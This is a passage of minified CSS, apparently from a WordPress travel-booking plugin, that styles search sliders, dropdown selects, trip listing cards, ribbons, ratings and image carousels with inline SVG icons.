.advanced-search-field .ui-slider{border:none;height:2px;background:rgba(var(--primary-color-rgb), 0.2);margin-top:45px;margin-left:9px;margin-right:9px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-range{height:2px;border:none;background:var(--primary-color)}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle{border:none;height:16px;width:16px;border-radius:50%;background:var(--primary-color);margin-left:0;top:1px;transform:translate(-50%, -50%)}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle::before{content:attr(data-value);font-size:10px;letter-spacing:1.5px;line-height:1;color:#fff;background-color:var(--primary-color);padding:3px 8px;border-radius:4px;position:absolute;bottom:100%;margin-bottom:10px;left:50%;transform:translateX(-50%);visibility:hidden;opacity:0;transition:all .2s ease;white-space:nowrap}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle::after{content:"";border:4px solid rgba(0,0,0,0);border-top:7px solid var(--primary-color);position:absolute;left:50%;bottom:100%;margin-bottom:-2px;transform:translateX(-50%);visibility:hidden;opacity:0;transition:all .2s ease}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle[data-value]::before{visibility:visible;opacity:1;margin-bottom:12px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle[data-value]::after{visibility:visible;opacity:1;margin-bottom:1px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle:active,.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle:focus{outline:none}.advanced-search-wrapper .advanced-search-field .duration-slider-value,.advanced-search-wrapper .advanced-search-field .cost-slider-value{display:block;margin:10px 0;font-size:13px;color:rgba(35,35,35,.7)}.advanced-search-wrapper .advanced-search-field .duration-slider-value:before,.advanced-search-wrapper .advanced-search-field .duration-slider-value:after,.advanced-search-wrapper .advanced-search-field .cost-slider-value:before,.advanced-search-wrapper .advanced-search-field .cost-slider-value:after{display:table;content:"";clear:both}.advanced-search-wrapper .advanced-search-field .duration-slider-value span:first-child,.advanced-search-wrapper .advanced-search-field .cost-slider-value span:first-child{float:left}.advanced-search-wrapper .advanced-search-field .duration-slider-value span:last-child,.advanced-search-wrapper .advanced-search-field .cost-slider-value span:last-child{float:right}.advanced-search-wrapper .advanced-search-field .custom-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:15px 40px 15px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 15px}.advanced-search-wrapper .advanced-search-field .custom-select select:focus{outline:none;box-shadow:none}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more{display:block;width:100%;text-align:center}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more{margin-top:40px}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search{text-decoration:none;display:inline-block;font-size:13px;line-height:2em;font-weight:600;text-transform:uppercase;color:#fff;letter-spacing:1px;font-weight:600;background:var(--primary-color);border:2px solid;padding:10px 40px;margin:0 auto;border-radius:5px;cursor:pointer;transition:all ease .2s}.wp-travel-engine-archive-repeater-wrap .load-more-search:hover{background:none;text-decoration:none;color:var(--primary-color)}.wp-travel-engine-archive-repeater-wrap .category-main-wrap{margin-bottom:50px}.widget_wte_advanced_search_widget #wte-advanced-search-form{display:block;position:relative}.widget_wte_advanced_search_widget #wte-advanced-search-form:before,.widget_wte_advanced_search_widget #wte-advanced-search-form:after{content:"";clear:both;display:table}.widget_wte_advanced_search_widget #wte-advanced-search-form .advanced-search-field{display:block;width:100%;float:left;margin-bottom:15px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select{width:100%;color:rgba(35,35,35,.6);font-size:14px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select:after{border-bottom:1px solid #999;border-right:1px solid #999;height:8px;width:8px;right:15px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select .list{width:100%}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select .option{padding-left:18px;padding-right:29px;padding-bottom:0;margin:0;border:none;width:100%}.wte-advanced-search-wrapper-nice-select .list{max-height:300px;overflow-y:auto !important}.wp-travel-toolbar .wte-filter-foundposts{margin-right:auto;order:1}.wp-travel-toolbar .wte-filter-foundposts .searchFoundPosts{font-size:26px;font-weight:400;color:rgba(35,35,35,.85);margin:0}.wp-travel-toolbar .wte-ordering{display:flex;align-items:flex-start;margin:0}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field{margin-left:8px;border:none;background:none}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{padding-top:0;padding-left:0;padding-bottom:0;color:rgba(0,0,0,.8);padding-right:23px;background:none;font-size:14px;white-space:nowrap;line-height:1;display:inline-block;vertical-align:top}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field::after{top:50%;transform:translateY(-50%);right:0}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field.options-open::after{top:50%;transform:translateY(-50%) rotate(180deg)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options{left:auto;right:0;min-width:185px}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul{padding:0;max-height:unset;padding-right:1px}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li{padding:11px 8px;color:rgba(0,0,0,.4)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li span{opacity:1;color:#000;padding:0;font-weight:normal}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li:hover>span{background:none;color:var(--primary-color)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul ul{margin:-11px -8px}@media only screen and (max-width: 1024px){.class-wte-advanced-search-wrapper{flex-direction:column}}@media only screen and (max-width: 767px){.category-list .category-trips-single-inner-wrap .category-trip-fig{width:100%}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap{width:100%;padding-top:30px;padding-left:0}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:18px}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{font-size:16px}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price{font-size:22px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{display:block;margin-bottom:10px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{margin-left:0}}@media only screen and (max-width: 500px){.category-list .category-trips-single-inner-wrap{padding:30px 20px 25px}}.nice-select{-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select.open,.nice-select:active,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-21px);transition:all .2s cubic-bezier(0.5, 0, 0, 1.25),opacity .15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:rgba(0,0,0,0) !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:rgba(0,0,0,0);color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.category-trips-single{margin-bottom:32px}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{display:none}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:block}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .toggle-map{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap{box-shadow:0 4px 8px rgba(0,0,0,.04);border-radius:4px;background-color:#fff;padding:24px;transition:all .5s ease;overflow:visible;height:100%}.category-trips-single .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:block;text-align:center;padding:15px;letter-spacing:normal;text-transform:none;font-size:16px;line-height:1;font-weight:500;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:4px;transition:all ease .3s;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle{all:unset;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle svg{vertical-align:top}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle:hover path{fill:#c5bcbc}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle.active svg path{fill:#e31e18}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{order:unset;position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a{position:relative;display:block;padding-top:75%;border-radius:4px;overflow:hidden;background-color:#efefef}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;transition:all 1s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover{background-color:#ccc}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover img{transform:scale(1.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{width:100%;max-width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map{position:absolute;right:8px;bottom:8px;width:36px;height:36px;border-radius:50%;display:flex;justify-content:center;align-items:center;background-color:rgba(6,22,38,.7);border:none;color:#fff;font-size:20px;cursor:pointer;z-index:11;padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map:hover{background-color:#061626}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map.active{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map i{display:flex}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map{padding-top:75%;position:relative;overflow:hidden;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map iframe,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img{width:100%;height:100%;position:absolute;top:0;left:0;border:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{padding-top:75%;position:relative;overflow:hidden;border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery{position:absolute;top:0;left:0;height:100%;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage-outer{max-height:100%;height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item .item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;bottom:0;transform:translateX(-50%);background:linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);padding:18px 0 8px;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot{width:8px;height:8px;border-radius:50%;background-color:rgba(255,255,255,.5);margin:0 2px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot.active{background-color:#fff}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav{visibility:hidden;opacity:0;transition:all .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{background-color:rgba(0,0,0,0) !important;font-size:24px !important;width:80px;height:100%;color:#fff;box-shadow:none;padding:0 8px !important;border-radius:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{background-color:currentColor;left:auto;right:auto;transform:translateY(-50%)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{right:0;background:linear-gradient(to left, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev{left:0;background:linear-gradient(to right, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before{left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig:hover .owl-nav:not(.disabled){visibility:visible;opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap{padding-top:24px;box-sizing:border-box;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon{display:block;position:absolute;text-align:right;transform:unset;margin-top:8px;margin-left:8px;right:auto;left:0;top:0 !important;z-index:11}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{font-size:.66em;line-height:1;font-weight:600;font-style:normal;height:auto;width:auto;padding:5px 10px;border-radius:15px;background-color:#ffc34e;color:#8c6b2b;display:inline-flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{content:"";background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2711%27 viewBox=%270 0 14 11%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.8081 2.62308C13.6427 2.48191 13.4093 2.45216 13.2137 2.54737L10.2211 4.00424L7.41314 0.766688C7.30929 0.646922 7.15855 0.578125 7.00001 0.578125C6.84147 0.578125 6.69075 0.646922 6.58687 0.766688L3.77888 4.00421L0.786276 2.54734C0.590686 2.45216 0.357334 2.48188 0.191904 2.62305C0.0264748 2.76423 -0.0395877 2.99004 0.0236584 3.19812L2.10178 10.0341C2.17181 10.2644 2.38424 10.4219 2.62501 10.4219H11.375C11.6157 10.4219 11.8282 10.2644 11.8982 10.0341L13.9763 3.19815C14.0396 2.99006 13.9735 2.76426 13.8081 2.62308ZM10.9696 9.32812H3.03032L1.43479 4.07955L3.67758 5.17141C3.90026 5.2798 4.16785 5.22506 4.33008 5.03803L7.00001 1.95967L9.66996 5.03803C9.83216 5.22509 10.0998 5.27977 10.3224 5.17141L12.5652 4.07955L10.9696 9.32812Z%27 fill=%27%238C6B2B%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2711%27 viewBox=%270 0 14 11%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.8081 2.62308C13.6427 2.48191 13.4093 2.45216 13.2137 2.54737L10.2211 4.00424L7.41314 0.766688C7.30929 0.646922 7.15855 0.578125 7.00001 0.578125C6.84147 0.578125 6.69075 0.646922 6.58687 0.766688L3.77888 4.00421L0.786276 2.54734C0.590686 2.45216 0.357334 2.48188 0.191904 2.62305C0.0264748 2.76423 -0.0395877 2.99004 0.0236584 3.19812L2.10178 10.0341C2.17181 10.2644 2.38424 10.4219 2.62501 10.4219H11.375C11.6157 10.4219 11.8282 10.2644 11.8982 10.0341L13.9763 3.19815C14.0396 2.99006 13.9735 2.76426 13.8081 2.62308ZM10.9696 9.32812H3.03032L1.43479 4.07955L3.67758 5.17141C3.90026 5.2798 4.16785 5.22506 4.33008 5.03803L7.00001 1.95967L9.66996 5.03803C9.83216 5.22509 10.0998 5.27977 10.3224 5.17141L12.5652 4.07955L10.9696 9.32812Z%27 fill=%27%238C6B2B%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100%;mask-size:100%;width:14px;height:14px;display:inline-block;margin-right:6px;position:static;border:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::after{content:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-review,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars{display:flex;align-items:center;margin:0 0 24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .rating-rev,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .rating-rev{margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-container,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-container{padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper{position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg{width:15px;height:15px;margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg:last-child,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg:last-child{margin-right:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper .jq-ry-rated-group,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper .jq-ry-rated-group{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count{font-size:14px;line-height:1.5;opacity:.4;color:#000;text-underline-offset:2px;text-decoration:underline;transition:text-underline-offset .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count:hover{text-underline-offset:1px;color:var(--primary-color);opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-discount{display:inline-block;font-size:.72em;font-weight:600;line-height:1;padding:5px 10px;border-radius:14px;background-color:#ea7810;color:#fff;margin-bottom:16px;vertical-align:top;white-space:nowrap}.category-trips-single .category-trips-single-inner-wrap .price-holder{display:inline-flex;flex-wrap:wrap;align-items:flex-end}.category-trips-single .category-trips-single-inner-wrap .price-holder .striked-price{text-decoration:line-through;font-size:.88em;opacity:.4}.category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:32px;line-height:1;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap{margin-bottom:24px;flex-direction:column;align-items:flex-start;padding:0;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:24px;order:unset;padding:0;margin:0 0 12px;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{display:flex;flex-wrap:wrap}@media(min-width: 1200px){.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{flex-wrap:nowrap}}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap>*{margin-bottom:24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:24px;border-left:1px solid rgba(0,20,39,.15);display:flex;flex-direction:column;justify-content:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{margin-top:0;display:flex;flex-direction:column;padding-right:24px;justify-content:center;max-width:60%;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]{display:inline-flex;margin-right:0;font-size:16px;line-height:1.5}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:12px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg{width:1em;height:1em}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg path{opacity:1;fill:var(--primary-color);fill-opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{width:1em;height:1.5em;flex:0 0 1em;text-align:center;margin-right:8px;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] span{font-weight:normal;color:rgba(0,0,0,.6)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a:hover{text-decoration:none;color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations{display:flex;flex-wrap:wrap}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations a+a::before{content:",";margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:4px;padding-bottom:0;border-bottom:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .button{margin:32px 0 0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{padding:0;margin-top:32px;padding-top:22px;border-top:1px solid rgba(0,0,0,.1);gap:16px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{font-size:14px;line-height:inherit;color:rgba(0,0,0,.4);font-style:normal;margin:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{display:flex;flex-direction:column;margin-bottom:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{color:var(--primary-color);margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i svg{vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{display:flex;flex-direction:row;flex-wrap:wrap}@media(min-width: 768px){.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{flex:1}}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.66em;margin:0;margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months .disabled{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info{border-top:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:14px;line-height:1;color:rgba(0,0,0,.4)}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{font-size:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap{padding:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount{margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{position:relative;padding-right:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{position:absolute;right:0;top:0;cursor:pointer;padding:8px 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding:0 24px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{margin-top:0;margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wpte-trip-review-stars{margin-bottom:0;margin-top:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates{width:100%;margin-top:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span{font-size:12px;line-height:1.33;display:block}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span:not(:last-child){margin:0 0 8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.trip-dates-title{margin:0 0 12px;color:#1c2011}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{position:relative;padding-left:18px;color:#494d41}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{content:"";width:14px;height:14px;position:absolute;left:0;top:50%;transform:translateY(-50%);background-color:var(--primary-color);-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 